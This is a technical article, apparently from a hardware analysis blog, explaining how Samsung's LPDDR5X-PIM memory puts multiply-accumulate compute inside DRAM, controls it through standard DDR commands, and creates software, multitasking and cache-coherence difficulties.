

PIM blocks internally consist of a MAC tree with surrounding register files and control logic. A 1024-bit instruction register file holds up to 64 16-bit instructions. A 4 kbit source register file is meant for activation vectors, and supplies one source operand for the MAC array. Samsung expects software to load model weights into DRAM, so the attached DRAM block supplies the second operand. Model weights can be scaled before the MAC computation, with scale factors coming from a 2 kbit scale register.


The PIM block’s MAC array supports a variety of low precision formats. Numbers from Samsung’s presentation suggest each PIM block’s MAC array can sustain four INT8 or FP8 MAC operations per data clock, or eight per cycle when not counting the double data rate. Throughput doubles for 4-bit input weights, bringing package-wide compute throughput to 2.4 TOPS.

This isn’t a very high figure, but an implementation with many LPDDR5X chips will have higher aggregate throughput. For example, eight LPDDR5X chips together would have 9.6 INT8 TOPS, which just about matches the NPU in Intel’s Meteor Lake. That would also be an expensive setup, because eight 16 GB LPDDR5X chips would correspond to 128 GB of system memory.

Accessing Compute with Standard DDR Commands



One highlight of LPDDR5X-PIM is that it stays within the standard LPDDR5X protocol while exposing compute capabilities that aren’t part of the memory standard. Samsung achieves this by setting aside special row addresses, which act like MMIO addresses of sorts. Each channel has a pair of predefined rows for mode control. Activating one of those rows sets the chip to single-bank mode, while the other sets the chip to multi-bank mode. Single-bank is the regular mode, while multi-bank applies commands across all 16 banks to exploit the chip’s internal bandwidth.

Special per-bank rows change how read and write commands behave. Activating one of these special rows makes read and write commands access PIM registers instead of regular DRAM bank contents (PIM Registers Activated mode). Samsung envisions a ML use case where software loads model weights into DRAM while the chip is in normal single-bank mode. Then, software switches into multi-bank mode and enters PIM Registers Activated mode. This lets code write activation values into PIM source registers, set scale factors in PIM scale registers, and specify an operation that’s filled into PIM instruction registers.

Because the chip is in multi-bank mode, each PIM register write gets broadcast across all 16 banks. PIM compute therefore works like a very constrained SIMD processor, where the operation, scale factor, and one source operand are the same across all banks. Samsung does allow writing PIM registers in single-bank mode, but that functionality is meant for debugging purposes. Each DRAM packet is 256 bits (BL=16) Filling each source register takes 16 write commands. Doing that one bank at a time across each of the 16 banks would mean 256 write commands, turning host to PIM register write bandwidth into the limiting factor.


After priming PIM registers, software switches back into multi-bank mode and issues read commands. Instead of reading DRAM contents, these read commands initiate computations and get results accumulated into PIM vector register files. Then, write commands tell PIM blocks to write VRF contents back into the DRAM banks.


PIM has to handle reordering that a normal memory controller might carry out. When code sets up PIM by activating the bank, PIM conventionally sets up its instruction register files so that instructions sequentially access each source register element. For instance, the first instruction would reference the first source register element, the second instruction would reference the second source register element, and so on. However, that falls apart if the memory controller reorders accesses. Samsung gets around this with an Address Align Mode (AAM), which makes each instruction infer its source register index from the column address being accessed.

When the host finishes using in-memory compute and wants to read results, it switches the DRAM chip back into single-bank mode. Then, regular DRAM reads and writes will start accessing DRAM contents as normal.

Software Headaches?


Samsung internally achieved huge performance gains when taking advantage of LPDDR5X-PIM, compared to using standard LPDDR5X. The chip’s ability to operate with a standard memory controller is impressive, and Samsung has been very creative in how they approached the problem.

Repurposing standard DRAM commands should simplify hardware, but software challenges look steep. Because PIM modes change the meaning of DRAM access commands, software can’t use PIM and carry out regular memory accesses at the same time. That applies even across threads, because memory controllers and DRAM chips are oblivious to what thread an access is for. If a non-PIM thread reads from memory while another is using PIM, the first thread could cause an unintended computation and get incorrect results into the PIM VRFs. A write from the non-PIM thread could cause PIM blocks to write VRF data back to the wrong address.

Samsung deals with this by having the host isolate a PIM region in memory. I can’t think of an easy way to do this in a typical system without compromising memory bandwidth and PIM performance. Hardware normally interleaves addresses across channels, which lets common access patterns naturally utilize bandwidth across those channels. PIM uses per-channel rows to control single/multi-bank mode changes, so dropping interleaving and designating memory channels as PIM-only would be the only reasonable way to create a PIM region. Then, non-PIM applications wouldn’t be able to take advantage of bandwidth from channels reserved for PIM. PIM code would miss out on bandwidth and compute from non-PIM channels. The latter could be a significant issue because per-chip compute throughput isn’t that high.

Multitasking issues could persist even after isolating a PIM region. If an application wants to use PIM and take advantage of multithreading, it would have to guard PIM region accesses with locks to prevent cases where one thread tries to do PIM compute while another attempts regular memory accesses. Things get even worse with a modern multitasking operating system, where multiple processes could try to use PIM without being aware of each other. I’m not sure there’s a good way to handle that besides making the operating system run PIM compute code segments with all other threads blocked and interrupts disabled. Handling interrupts or context switches with PIM feels like a nightmare for the OS in any case. Preempting a PIM thread would mean bringing the memory channel out of PIM mode and saving PIM state. The OS would have to read out instruction, source, scale, and vector register file across each bank and save it somewhere. Only allowing a single running thread with no task switching would leave multithreaded performance on the table, and could lead to system responsiveness issues if code spends too long in PIM compute sections.

Breaking Caches and Out-of-Order Execution?


PIM compute breaks a memory subsystem’s expectations about DRAM behavior because DRAM can generate memory values that the cache hierarchy never knows about. Caches can also break PIM behavior by absorbing accesses meant to trigger PIM operations. Samsung therefore recommends mapping PIM memory as uncacheable. That’s problematic because modern CPUs and GPUs rely heavily on caching to mitigate DRAM latency. Performance on uncacheable memory will be extremely slow because the CPU or GPU cores will spend far more time stalled waiting on memory.

